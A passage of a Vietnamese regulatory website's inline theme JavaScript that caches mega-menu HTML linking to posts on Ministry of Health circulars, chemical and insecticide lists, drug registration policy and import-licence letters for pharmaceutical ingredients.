><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 